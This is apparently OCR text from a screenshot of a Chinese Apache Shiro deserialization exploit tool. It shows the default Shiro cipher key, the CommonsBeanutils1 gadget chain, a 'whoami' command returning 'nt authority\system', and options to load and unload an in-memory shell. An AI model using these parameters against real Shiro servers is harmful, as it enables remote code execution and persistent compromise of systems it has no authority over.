 Shiro 反序列化回显工具v2.0
URL:
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsBeanutils1 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
nt authority\system
深夜笔记本